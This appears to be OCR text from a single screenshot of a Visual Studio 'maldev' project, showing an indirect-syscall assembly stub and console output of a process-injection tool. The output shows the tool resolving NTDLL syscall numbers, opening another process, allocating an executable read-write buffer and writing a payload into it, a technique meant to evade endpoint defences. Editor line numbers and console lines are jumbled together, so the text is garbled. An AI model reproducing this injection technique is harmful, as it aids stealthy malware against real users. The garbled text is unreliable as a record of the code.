 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Full Screen Search
Disassembly indirect_syscalls.asm injection.c injection.h main.c
7 extern g_NtCloseSSN:DWORD
8
9 extern g_NtOpenProcessSyscall:QWORD
C:\Users\hepha\Documents\Programs\maldev\passive_aggressive_syscalls\x64\Debug\passive_aggressive_syscalls.exe
10
[i] initializing globals...
11 [+] [0x00007FFF89390000] got the address of NTDLL
[+] [0x00007FFF8942D490] [0x00007FFF8942D4A2] [0x026] got the SSN and syscall instruction for NtOpenProcess!
12 [+] [0x00007FFF8942D2D0] [0x00007FFF8942D2E2] [0x018] got the SSN and syscall instruction for NtAllocateVirtualMemory!
[+] [0x00007FFF8942D710] [0x00007FFF8942D722] [0x03a] got the SSN and syscall instruction for NtWriteVirtualMemory!
13 [+] [0x00007FFF8942E800] [0x00007FFF8942E812] [0x0c2] got the SSN and syscall instruction for NtCreateThreadEx!
[+] [0x00007FFF8942D050] [0x00007FFF8942D062] [0x004] got the SSN and syscall instruction for NtWaitForSingleObject!
14 [+] [0x00007FFF8942D1B0] [0x00007FFF8942D1C2] [0x00f] got the SSN and syscall instruction for NtClose!
[i] attempting to get a handle on the process (50512)...
15 [+] [0x00000000000000A0] got a handle on the process (50512)
[+] [0x0000026AA9F90000] [RWX] allocated a 4096-byte buffer with PAGE_EXECUTE_READWRITE permissions!
16 [*] [0x0000026AA9F90000] [RWX] [1676/4096] writing payload to buffer...
17
18
19
20
21
22
23
24
25
26
27 mov r10, rcx
28 mov eax, g_NtWriteVirtualMemorySSN
29 jmp qword ptr g_NtOpenProcessSyscall
30 ret
31 NtWriteVirtualMemory endp
32
186 % No issues found Ln: 16 Ch: 34 Col: 40 TABS CRLF
Output
Show output from: Debug